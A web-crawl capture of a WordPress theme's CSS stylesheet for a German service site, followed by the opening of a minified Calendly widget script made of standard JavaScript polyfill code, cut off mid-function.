    -moz-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
@media screen and (max-width: 1223px) {
    .article-item {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.article-item__image {
    -webkit-box-flex: 578px;
    -webkit-flex: 578px 0 0;
    -moz-box-flex: 578px;
    -ms-flex: 578px 0 0px;
    flex: 578px 0 0;
    margin-right: 130px;
    height: 400px;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
@media screen and (max-width: 1223px) {
    .article-item__image {
        -webkit-box-flex: 300px;
        -webkit-flex: 300px 0 0;
        -moz-box-flex: 300px;
        -ms-flex: 300px 0 0px;
        flex: 300px 0 0;
        margin-right: 0;
        width: 100%;
        margin-bottom: 20px;
    }
}
.article-item__content {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
}
.article-item__content h3 {
    font-family: "Montserrat", serif;
    font-size: 32px;
    font-weight: 900;
    margin-bottom: 16px;
}
@media screen and (max-width: 1223px) {
    .article-item__content h3 {
        font-size: 20px;
        margin-bottom: 10px;
    }
}
.article-item__content p {
    font-size: 18px;
    line-height: 32px;
    color: #595959;
    margin-bottom: 20px;
}
@media screen and (max-width: 1223px) {
    .article-item__content p {
        font-size: 14px;
        line-height: 24px;
        margin-bottom: 16px;
    }
}
.article-item__content a {
    display: block;
    color: #ec4920;
    font-family: "Montserrat", serif;
    font-size: 20px;
    line-height: 30px;
    font-weight: 700;
}
.article-item__content a i {
    margin-left: 20px;
    padding-top: 1px;
}
@media screen and (max-width: 1223px) {
    .article-item__content a {
        font-size: 16px;
        line-height: 30px;
    }
}
.availablity-component {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
}
@media screen and (max-width: 1223px) {
    .availablity-component {
        margin-top: 20px;
    }
}
.availability-component__item {
    -webkit-box-flex: 250px;
    -webkit-flex: 250px 0 0;
    -moz-box-flex: 250px;
    -ms-flex: 250px 0 0px;
    flex: 250px 0 0;
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.availability-component__item label {
    margin-bottom: 8px;
    font-size: 14px;
    line-height: 16px;
    letter-spacing: 0.58px;
    color: #fff;
}
.availability-component__item .btn {
    width: 134px;
    outline: 0;
    border: 0;
}
.availability-component__item:first-child {
    margin-right: 20px;
}
.availability-component__item:last-child {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -webkit-justify-content: flex-end;
    -moz-box-pack: end;
    -ms-flex-pack: end;
    justify-content: flex-end;
}
.form-input,
.form-row input[type="email"],
.form-row input[type="text"],
.form-row input[type="textarea"] {
    font-size: 16px;
    line-height: 20px;
    color: #18191f;
    padding: 13px 26px;
    width: 250px;
    -webkit-border-radius: 54px;
    -moz-border-radius: 54px;
    border-radius: 54px;
    border: 2px solid #e0dedd;
    outline: 0;
}
.form-input::-webkit-input-placeholder,
.form-row input[type="email"]::-webkit-input-placeholder,
.form-row input[type="text"]::-webkit-input-placeholder,
.form-row input[type="textarea"]::-webkit-input-placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.form-input:-moz-placeholder,
.form-input::-moz-placeholder,
.form-row input[type="email"]:-moz-placeholder,
.form-row input[type="email"]::-moz-placeholder,
.form-row input[type="text"]:-moz-placeholder,
.form-row input[type="text"]::-moz-placeholder,
.form-row input[type="textarea"]:-moz-placeholder,
.form-row input[type="textarea"]::-moz-placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.form-input:-ms-input-placeholder,
.form-input::-ms-input-placeholder,
.form-row input[type="email"]:-ms-input-placeholder,
.form-row input[type="email"]::-ms-input-placeholder,
.form-row input[type="text"]:-ms-input-placeholder,
.form-row input[type="text"]::-ms-input-placeholder,
.form-row input[type="textarea"]:-ms-input-placeholder,
.form-row input[type="textarea"]::-ms-input-placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.form-input::placeholder,
.form-row input[type="email"]::placeholder,
.form-row input[type="text"]::placeholder,
.form-row input[type="textarea"]::placeholder {
    color: rgba(70, 70, 85, 0.4);
}
.offers-header {
    background: #ec4920;
    padding: 91px 0 300px;
}
.offers-header__content,
.offers-item.offers-item--empty .offers-item-main li:before {
    display: none;
}
.offers-header__content h4 {
    font-family: "Montserrat", serif;
    color: #fff;
    margin-bottom: 30px;
    font-size: 32px;
    line-height: 48px;
    font-weight: 700;
    letter-spacing: 1.33px;
}
.offers-header__content a,
.offers-header__content p {
    color: #fff;
    font-size: 20px;
    line-height: 32px;
    letter-spacing: 0.31px;
    font-weight: 400;
}
.offers-header__row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    max-width: 1200px;
    -webkit-box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
}
@media screen and (max-width: 1223px) {
    .offers-header__row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.offers-main {
    margin-top: -280px;
    margin-bottom: 50px;
    display: none;
}
.offers-main__row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-left: -18px;
    margin-right: -18px;
}
@media screen and (max-width: 1223px) {
    .offers-main__row {
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -moz-box-orient: vertical;
        -moz-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }
}
.offers-item {
    -webkit-box-flex: 33.3333%;
    -webkit-flex: 33.3333% 0 0;
    -moz-box-flex: 33.3333%;
    -ms-flex: 33.3333% 0 0px;
    flex: 33.3333% 0 0;
    padding: 18px;
}
.offers-item__content {
    background: #fff;
    -webkit-border-radius: 16px;
    -moz-border-radius: 16px;
    border-radius: 16px;
    border: 1px solid #e0dedd;
}
.offers-item-header {
    position: relative;
    padding: 32px 38px 24px;
    border-bottom: 1px solid #e0dedd;
}
.offers-item-header p {
    font-weight: 400;
    color: #595959;
    margin-bottom: 0;
}
.offers-item__price,
.offers-item__title {
    font-weight: 700;
    font-family: "Montserrat", serif;
}
.offers-item__title {
    color: #ec4920;
    font-size: 24px;
    line-height: 1;
    margin-bottom: 16px;
}
.offers-item__price {
    font-size: 36px;
    line-height: 50px;
    margin-bottom: 8px;
}
.offers-item__tags {
    position: absolute;
    top: 32px;
    right: 38px;
}
.offers-item__tag {
    font-family: "Montserrat", serif;
    color: #363636;
    font-size: 12px;
    letter-spacing: 0.5px;
    padding: 1px 3px;
}
.offers-item__tag--best {
    background: #7ed321;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
}
.offers-item-main {
    padding: 48px 38px 38px;
}
.offers-item-main ul {
    list-style-type: none;
    padding-left: 30px;
    padding-bottom: 28px;
}
.offers-item-header p,
.offers-item-main p,
.offers-item-main ul li {
    font-size: 16px;
    line-height: 26px;
    letter-spacing: 0.25px;
}
.offers-item-main ul li {
    position: relative;
    padding: 0;
    color: #595959;
    margin-bottom: 14px;
}
.offers-item-main ul li:before {
    content: "";
    position: absolute;
    left: -29px;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -moz-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    -o-transform: translate(0, -50%);
    transform: translate(0, -50%);
    width: 14px;
    height: 11px;
    background-image: url(/wp-content/themes/dt-net/assets/icons/check-icon.svg);
    -moz-background-size: 14px;
    -o-background-size: 14px;
    background-size: 14px;
}
.offers-item-main p {
    color: rgba(89, 89, 89, 0.5);
    margin-bottom: 20px;
}
.offers-item-main a {
    font-size: 16px;
    line-height: 20px;
    display: inline-block;
    color: #ec4920;
    font-weight: 700;
    border: 1px solid #e8f0fc;
    padding: 14px 16px;
    letter-spacing: 0.25px;
    -webkit-border-radius: 8px;
    -moz-border-radius: 8px;
    border-radius: 8px;
}
.offers-item.offers-item--empty .offers-item__title {
    background: #eee;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    height: 24px;
    max-width: 260px;
}
.offers-item.offers-item--empty .offers-item__price {
    display: block;
    background: #eee;
    height: 44px;
    max-width: 70px;
}
.offers-item.offers-item--empty .offers-item-header p,
.offers-item.offers-item--empty .offers-item-main p {
    background: #eee;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    height: 26px;
    max-width: 200px;
}
.offers-item.offers-item--empty .offers-item-main ul {
    padding-left: 0;
}
.offers-item.offers-item--empty .offers-item-main li {
    background: #eee;
    height: 140px;
}
.offers-item.offers-item--empty .offers-item-main .offers-item__link {
    background: #eee;
    height: 50px;
    display: block;
    max-width: 120px;
}
.offers-categories {
    margin-bottom: 30px;
}
.offers-categories button {
    border: 0;
    background: 0 0;
    font-family: "Montserrat", serif;
    font-size: 26px;
    font-weight: 600;
    color: #fff;
    margin-right: 40px;
    outline: 0;
}
.offers-categories button.active {
    border-bottom: 6px solid #fff;
}
.contract-form {
    max-width: 800px;
    margin: 0 auto;
}
.contract-form input,
.offers-item.offers-item--empty .offers-item-main .offers-item__link,
.offers-item.offers-item--empty .offers-item-main li,
.offers-item.offers-item--empty .offers-item__price {
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
}
.form-row {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
    -webkit-align-items: flex-start;
    -moz-box-align: start;
    -ms-flex-align: start;
    align-items: flex-start;
    margin-left: -32px;
    margin-right: -32px;
    margin-bottom: 28px;
}
.form-item br,
.form-row--hidden {
    display: none;
}
.form-row--simple textarea {
    border: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-radius: 0;
    padding: 0;
    resize: none;
    white-space: pre-wrap;
}
.form-row--simple textarea:empty {
    max-height: 50px;
}
.form-row--simple textarea::-webkit-input-placeholder {
    color: transparent;
}
.form-row--simple textarea:-moz-placeholder,
.form-row--simple textarea::-moz-placeholder {
    color: transparent;
}
.form-row--simple textarea:-ms-input-placeholder,
.form-row--simple textarea::-ms-input-placeholder {
    color: transparent;
}
.form-row--simple textarea::placeholder {
    color: transparent;
}
.form-item {
    -webkit-box-flex: 1;
    -webkit-flex: 1 0 0;
    -moz-box-flex: 1;
    -ms-flex: 1 0 0px;
    flex: 1 0 0;
    padding: 0 16px;
    position: relative;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -moz-box-orient: vertical;
    -moz-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
}
.form-item p {
    margin: 0;
}
.form-item label {
    font-size: 14px;
    letter-spacing: 0;
    display: block;
    font-weight: 700;
}
.form-item label span {
    color: #ec4920;
    font-size: 12px;
}
.form-item label.extra-info {
    cursor: pointer;
}
.form-item label.extra-info:hover ~ .form-item__extra {
    display: block;
}
.form-item input[type="email"],
.form-item input[type="text"],
.form-item input[type="textarea"] {
    width: 100%;
    margin-top: 6px;
}
.form-item .wpcf7-textarea {
    font-size: 12px;
    color: #18191f;
    font-weight: 400;
}
.form-item input[type="submit"] {
    border: 0;
}
.form-item .form-item__extra {
    display: none;
    background: #eee;
    border: 2px solid #ec4920;
    padding: 16px;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    position: absolute;
    right: 16px;
    top: -120px;
    z-index: 10000;
    max-width: 300px;
}
.form-item .form-item__extra span {
    margin: 0;
    font-size: 14px;
    line-height: 20px;
}
.form-input--checkbox,
.form-input--radio {
    display: -webkit-box;
    display: -webkit-flex;
    display: -moz-box;
    display: -ms-flexbox;
    display: flex;
    padding: 0;
    border: 0;
    margin-top: 6px;
    width: 100%;
}
.form-input--checkbox input,
.form-input--radio input {
    margin-right: 6px;
    margin-top: 3px;
}
.form-input--checkbox label,
.form-input--radio label {
    font-weight: 400;
}
.tab {
    display: none;
}
.tab input.invalid {
    background-color: #fdd;
}
.btn-form-navigation {
    outline: 0;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
    min-width: 120px;
    border: 2px solid #ec4920;
}
.btn-form-navigation#prevBtn {
    background: #fff;
    color: #ec4920;
}
.gform_wrapper .percentbar_blue {
    background-color: #ec4920 !important;
}
.gform_wrapper input,
.gform_wrapper select {
    font-size: 16px !important;
    line-height: 20px !important;
    color: #18191f;
    padding: 13px 26px !important;
    -webkit-border-radius: 54px !important;
    -moz-border-radius: 54px !important;
    border-radius: 54px !important;
    border: 2px solid #e0dedd;
    outline: 0;
}
.gform_button,
.gform_next_button {
    display: inline-block;
    font-size: 14px !important;
    line-height: 20px;
    letter-spacing: 1px;
    background-color: #ec4920;
    padding: 14px 16px !important;
    -webkit-border-radius: 46px;
    -moz-border-radius: 46px;
    border-radius: 46px;
    color: #fff !important;
    text-decoration: none;
    text-transform: uppercase;
    font-family: "Montserrat", serif;
    font-weight: 600 !important;
    border-color: #ec4920 !important;
}
.mycontract-form .gform_page_fields {
    max-width: 700px !important; 
    margin: 0 auto !important;
}


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dtnetservice.de/wp-content/themes/dt-net/js/calendly-widget.js
body_size: 15324
content:
!function(){var t={3819:function(t){t.exports=function(t){if("function"!=typeof t)throw TypeError(String(t)+" is not a function");return t}},8505:function(t,e,n){var r=n(5052);t.exports=function(t){if(!r(t)&&null!==t)throw TypeError("Can't set "+String(t)+" as a prototype");return t}},9736:function(t,e,n){var r=n(95),o=n(2391),i=n(1787),u=r("unscopables"),a=Array.prototype;null==a[u]&&i.f(a,u,{configurable:!0,value:o(null)}),t.exports=function(t){a[u][t]=!0}},7728:function(t){t.exports=function(t,e,n){if(!(t instanceof e))throw TypeError("Incorrect "+(n?n+" ":"")+"invocation");return t}},1176:function(t,e,n){var r=n(5052);t.exports=function(t){if(!r(t))throw TypeError(String(t)+" is not an object");return t}},507:function(t,e,n){"use strict";var r=n(7636),o=n(2991),i=n(4960),u=n(1943),a=n(4237),s=n(2324),c=n(8830);t.exports=function(t){var e,n,l,f,p,h,d=o(t),v="function"==typeof this?this:Array,m=arguments.length,y=m>1?arguments[1]:void 0,g=void 0!==y,b=c(d),w=0;if(g&&(y=r(y,m>2?arguments[2]:void 0,2)),null==b||v==Array&&u(b))for(n=new v(e=a(d.length));e>w;w++)h=g?y(d[w],w):d[w],s(n,w,h);else for(p=(f=b.call(d)).next,n=new v;!(l=p.call(f)).done;w++)h=g?i(f,y,[l.value,w],!0):l.value,s(n,w,h);return n.length=w,n}},9540:function(t,e,n){var r=n(905),o=n(4237),i=n(3231),u=function(t){return function(e,n,u){var a,s=r(e),c=o(s.length),l=i(u,c);if(t&&n!=n){for(;c>l;)if((a=s[l++])!=a)return!0}else for(;c>l;l++)if((t||l in s)&&s[l]===n)return t||l||0;return!t&&-1}};t.exports={includes:u(!0),indexOf:u(!1)}},4960:function(t,e,n){var r=n(1176),o=n(7281);t.exports=function(t,e,n,i){try{return i?e(r(n)[0],n[1]):e(n)}catch(e){throw o(t),e}}},7079:function(t){var e={}.toString;t.exports=function(t){return e.call(t).slice(8,-1)}},1589:function(t,e,n){var r=n(1601),o=n(7079),i=n(95)("toStringTag"),u="Arguments"==o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(t){}}(e=Object(t),i))?n:u?o(e):"Object"==(r=o(e))&&"function"==typeof e.callee?"Arguments":r}},7081:function(t,e,n){var r=n(816),o=n(4826),i=n(7933),u=n(1787);t.exports=function(t,e){for(var n=o(e),a=u.f,s=i.f,c=0;c<n.length;c++){var l=n[c];r(t,l)||a(t,l,s(e,l))}}},7528:function(t,e,n){var r=n(4229);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},3723:function(t,e,n){"use strict";var r=n(693).IteratorPrototype,o=n(2391),i=n(5358),u=n(4555),a=n(5495),s=function(){return this};t.exports=function(t,e,n){var c=e+" Iterator";return t.prototype=o(r,{next:i(1,n)}),u(t,c,!1,!0),a[c]=s,t}},5762:function(t,e,n){var r=n(7400),o=n(1787),i=n(5358);t.exports=r?function(t,e,n){return o.f(t,e,i(1,n))}:function(t,e,n){return t[e]=n,t}},5358:function(t){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},2324:function(t,e,n){"use strict";var r=n(2066),o=n(1787),i=n(5358);t.exports=function(t,e,n){var u=r(e);u in t?o.f(t,u,i(0,n)):t[u]=n}},7675:function(t,e,n){"use strict";var r=n(3103),o=n(3723),i=n(7567),u=n(6540),a=n(4555),s=n(5762),c=n(7487),l=n(95),f=n(4231),p=n(5495),h=n(693),d=h.IteratorPrototype,v=h.BUGGY_SAFARI_ITERATORS,m=l("iterator"),y="keys",g="values",b="entries",w=function(){return this};t.exports=function(t,e,n,l,h,x,S){o(n,e,l);var O,P,A,j=function(t){if(t===h&&U)return U;if(!v&&t in L)return L[t];switch(t){case y:case g:case b:return function(){return new n(this,t)}}return function(){return new n(this)}},k=e+" Iterator",E=!1,L=t.prototype,R=L[m]||L["@@iterator"]||h&&L[h],U=!v&&R||j(h),C="Array"==e&&L.entries||R;if(C&&(O=i(C.call(new t)),d!==Object.prototype&&O.next&&(f||i(O)===d||(u?u(O,d):"function"!=typeof O[m]&&s(O,m,w)),a(O,k,!0,!0),f&&(p[k]=w))),h==g&&R&&R.name!==g&&(E=!0,U=function(){return R.call(this)}),f&&!S||L[m]===U||s(L,m,U),p[e]=U,h)if(P={values:j(g),keys:x?U:j(y),entries:j(b)},S)for(A in P)(v||E||!(A in L))&&c(L,A,P[A]);else r({target:e,proto:!0,forced:v||E},P);return P}},7400:function(t,e,n){var r=n(4229);t.exports=!r((function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]}))},2635:function(t,e,n){var r=n(9859),o=n(5052),i=r.document,u=o(i)&&o(i.createElement);t.exports=function(t){return u?i.createElement(t):{}}},8801:function(t,e,n){var r=n(7079),o=n(9859);t.exports="process"==r(o.process)},598:function(t,e,n){var r=n(1333);t.exports=r("navigator","userAgent")||""},6358:function(t,e,n){var r,o,i=n(9859),u=n(598),a=i.process,s=a&&a.versions,c=s&&s.v8;c?o=(r=c.split("."))[0]+r[1]:u&&(!(r=u.match(/Edge\/(\d+)/))||r[1]>=74)&&(r=u.match(/Chrome\/(\d+)/))&&(o=r[1]),t.exports=o&&+o},3837:function(t){t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},3103:function(t,e,n){var r=n(9859),o=n(7933).f,i=n(5762),u=n(7487),a=n(2079),s=n(7081),c=n(6541);t.exports=function(t,e){var n,l,f,p,h,d=t.target,v=t.global,m=t.stat;if(n=v?r:m?r[d]||a(d,{}):(r[d]||{}).prototype)for(l in e){if(p=e[l],f=t.noTargetGet?(h=o(n,l))&&h.value:n[l],!c(v?l:d+(m?".":"#")+l,t.forced)&&void 0!==f){if(typeof p==typeof f)continue;s(p,f)}(t.sham||f&&f.sham)&&i(p,"sham",!0),u(n,l,p,t)}}},4229:function(t){t.exports=function(t){try{return!!t()}catch(t){return!0}}},7636:function(t,e,n){var r=n(3819);t.exports=function(t,e,n){if(r(t),void 0===e)return t;switch(n){case 0:return function(){return t.call(e)};case 1:return function(n){return t.call(e,n)};case 2:return function(n,r){return t.call(e,n,r)};case 3:return function(n,r,o){return t.call(e,n,r,o)}}return function(){return t.apply(e,arguments)}}},1333:function(t,e,n){var r=n(9276),o=n(9859),i=function(t){return"function"==typeof t?t:void 0};t.exports=function(t,e){return arguments.length<2?i(r[t])||i(o[t]):r[t]&&r[t][e]||o[t]&&o[t][e]}},8830:function(t,e,n){var r=n(1589),o=n(5495),i=n(95)("iterator");t.exports=function(t){if(null!=t)return t[i]||t["@@iterator"]||o[r(t)]}},8403:function(t,e,n){var r=n(1176),o=n(8830);t.exports=function(t){var e=o(t);if("function"!=typeof e)throw TypeError(String(t)+" is not iterable");return r(e.call(t))}},9859:function(t,e,n){var r=function(t){return t&&t.Math==Math&&t};t.exports=r("object"==typeof globalThis&&globalThis)||r("object"==typeof window&&window)||r("object"==typeof self&&self)||r("object"==typeof n.g&&n.g)||function(){return this}()||Function("return this")()},816:function(t){var e={}.hasOwnProperty;t.exports=function(t,n){return e.call(t,n)}},5977:function(t){t.exports={}},3777:function(t,e,n){var r=n(1333);t.exports=r("document","documentElement")},4394:function(t,e,n){var r=n(7400),o=n(4229),i=n(2635);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},9337:function(t,e,n){var r=n(4229),o=n(7079),i="".split;t.exports=r((function(){return!Object("z").propertyIsEnumerable(0)}))?function(t){return"String"==o(t)?i.call(t,""):Object(t)}:Object},8511:function(t,e,n){var r=n(5353),o=Function.toString;"function"!=typeof r.inspectSource&&(r.inspectSource=function(t){return o.call(t)}),t.exports=r.inspectSource},6407:function(t,e,n){var r,o,i,u=n(8694),a=n(9859),s=n(5052),c=n(5762),l=n(816),f=n(5353),p=n(4399),h=n(5977),d=a.WeakMap;if(u){var v=f.state||(f.state=new d),m=v.get,y=v.has,g=v.set;r=function(t,e){return e.facade=t,g.call(v,t,e),e},o=function(t){return m.call(v,t)||{}},i=function(t){return y.call(v,t)}}else{var b=p("state");h[b]=!0,r=function(t,e){return e.facade=t,c(t,b,e),e},o=function(t){return l(t,b)?t[b]:{}},i=function(t){return l(t,b)}}t.exports={set:r,get:o,has:i,enforce:function(t){return i(t)?o(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!s(e)||(n=o(e)).type!==t)throw TypeError("Incompatible receiver, "+t+" required");return n}}}},1943:function(t,e,n){var r=n(95),o=n(5495),i=r("iterator"),u=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||u[i]===t)}},6541:function(t,e,n){var r=n(4229),o=/#|\.prototype\./,i=function(t,e){var n=a[u(t)];return n==c||n!=s&&("function"==typeof e?r(e):!!e)},u=i.normalize=function(t){return String(t).replace(o,".").toLowerCase()},a=i.data={},s=i.NATIVE="N",c=i.POLYFILL="P";t.exports=i},5052:function(t){t.exports=function(t){return"object"==typeof t?null!==t:"function"==typeof t}},4231:function(t){t.exports=!1},7281:function(t,e,n){var r=n(1176);t.exports=function(t){var e=t.return;if(void 0!==e)return r(e.call(t)).value}},693:function(t,e,n){"use strict";var r,o,i,u=n(4229),a=n(7567),s=n(5762),c=n(816),l=n(95),f=n(4231),p=l("iterator"),h=!1;[].keys&&("next"in(i=[].keys())?(o=a(a(i)))!==Object.prototype&&(r=o):h=!0);var d=null==r||u((function(){var t={};return r[p].call(t)!==t}));d&&(r={}),f&&!d||c(r,p)||s(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:h}},5495:function(t){t.exports={}},3839:function(t,e,n){var r=n(8801),o=n(6358),i=n(4229);t.exports=!!Object.getOwnPropertySymbols&&!i((function(){return!Symbol.sham&&(r?38===o:o>37&&o<41)}))},7274:function(t,e,n){var r=n(4229),o=n(95),i=n(4231),u=o("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n="";return t.pathname="c%20d",e.forEach((function(t,r){e.delete("b"),n+=r+t})),i&&!t.toJSON||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[u]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://Ñ‚ÐµÑÑ‚").host||"#%D0%B1"!==new URL("http://a#Ð±").hash||"a1c3"!==n||"x"!==new URL("http://x",void 0).host}))},8694:function(t,e,n){var r=n(9859),o=n(8511),i=r.WeakMap;t.exports="function"==typeof i&&/native code/.test(o(i))},47:function(t,e,n){"use strict";var r=n(7400),o=n(4229),i=n(5632),u=n(894),a=n(9195),s=n(2991),c=n(9337),l=Object.assign,f=Object.defineProperty;t.exports=!l||o((function(){if(r&&1!==l({b:1},l(f({},"a",{enumerable:!0,get:function(){f(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var t={},e={},n=Symbol(),o="abcdefghijklmnopqrst";return t[n]=7,o.split("").forEach((function(t){e[t]=t})),7!=l({},t)[n]||i(l({},e)).join("")!=o}))?function(t,e){for(var n=s(t),o=arguments.length,l=1,f=u.f,p=a.f;o>l;)for(var h,d=c(arguments[l++]),v=f?i(d).concat(f(d)):i(d),m=v.length,y=0;m>y;)h=v[y++],r&&!p.call(d,h)||(n[h]=d[h]);return n}:l},2391:function(t,e,n){var r,o=n(1176),i=n(219),u=n(3837),a=n(5977),s=n(3777),c=n(2635),l=n(4399)("IE_PROTO"),f=function(){},p=function(t){return"<script>"+t+"<\/script>"},h=function(){try{r=document.domain&&new ActiveXObject("htmlfile")}catch(t){}var t,e;h=r?function(t){t.write(p("")),t.close();var e=t.parentWindow.Object;return t=null,e}(r):((e=c("iframe")).style.display="none",s.appendChild(e),e.src=String("javascript:"),(t=e.contentWindow.document).open(),t.write(p("document.F=Object")),t.close(),t.F);for(var n=u.length;n--;)delete h.prototype[u[n]];return h()};a[l]=!0,t.exports=Object.create||function(t,e){var n;return null!==t?(f.prototype=o(t),n=new f,f.prototype=null,n[l]=t):n=h(),void 0===e?n:i(n,e)}},219:function(t,e,n){var r=n(7400),o=n(1787),i=n(1176),u=n(5632);t.exports=r?Object.defineProperties:function(t,e){i(t);for(var n,r=u(e),a=r.length,s=0;a>s;)o.f(t,n=r[s++],e[n]);return t}},1787:function(t,e,n){var r=n(7400),o=n(4394),i=n(1176),u=n(2066),a=Object.defineProperty;e.f=r?a:function(t,e,n){if(i(t),e=u(e,!0),i(n),o)try{return a(t,e,n)}catch(t){}if("get"in n||"set"in n)throw TypeError("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},7933:function(t,e,n){var r=n(7400),o=n(9195),i=n(5358),u=n(905),a=n(2066),s=n(816),c=n(4394),l=Object.getOwnPropertyDescriptor;e.f=r?l:function(t,e){if(t=u(t),e=a(e,!0),c)try{return l(t,e)}catch(t){}if(s(t,e))return i(!o.f.call(t,e),t[e])}},8151:function(t,e,n){var r=n(140),o=n(3837).concat("length","prototype");e.f=Object.getOwnPropertyNames||function(t){return r(t,o)}},894:function(t,e){e.f=Object.getOwnPropertySymbols},7567:function(t,e,n){var r=n(816),o=n(2991),i=n(4399),u=n(7528),a=i("IE_PROTO"),s=Object.prototype;t.exports=u?Object.getPrototypeOf:function(t){return t=o(t),r(t,a)?t[a]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?s:null}},140:function(t,e,n){var r=n(816),o=n(905),i=n(9540).indexOf,u=n(5977);t.exports=function(t,e){var n,a=o(t),s=0,c=[];for(n in a)!r(u,n)&&r(a,n)&&c.push(n);for(;e.length>s;)r(a,n=e[s++])&&(~i(c,n)||c.push(n));return c}},5632:function(t,e,n){var r=n(140),o=n(3837);t.exports=Object.keys||function(t){return r(t,o)}},9195:function(t,e){"use strict";var n={}.propertyIsEnumerable,r=Object.getOwnPropertyDescriptor,o=r&&!n.call({1:2},1);e.f=o?function(t){var e=r(this,t);return!!e&&e.enumerable}:n},6540:function(t,e,n){var r=n(1176),o=n(8505);t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{(t=Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set).call(n,[]),e=n instanceof Array}catch(t){}return function(n,i){return r(n),o(i),e?t.call(n,i):n.__proto__=i,n}}():void 0)},4826:function(t,e,n){var r=n(1333),o=n(8151),i=n(894),u=n(1176);t.exports=r("Reflect","ownKeys")||function(t){var e=o.f(u(t)),n=i.f;return n?e.concat(n(t)):e}},9276:function(t,e,n){var r=n(9859);t.exports=r},8787:function(t,e,n){var r=n(7487);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},7487:function(t,e,n){var r=n(9859),o=n(5762),i=n(816),u=n(2079),a=n(8511),s=n(6407),c=s.get,l=s.enforce,f=String(String).split("String");(t.exports=function(t,e,n,a){var s,c=!!a&&!!a.unsafe,p=!!a&&!!a.enumerable,h=!!a&&!!a.noTargetGet;"function"==typeof n&&("string"!=typeof e||i(n,"name")||o(n,"name",e),(s=l(n)).source||(s.source=f.join("string"==typeof e?e:""))),t!==r?(c?!h&&t[e]&&(p=!0):delete t[e],p?t[e]=n:o(t,e,n)):p?t[e]=n:u(e,n)})(Function.prototype,"toString",(function(){return"function"==typeof this&&c(this).source||a(this)}))},8885:function(t){t.exports=function(t){if(null==t)throw TypeError("Can't call method on "+t);return t}},2079:function(t,e,n){var 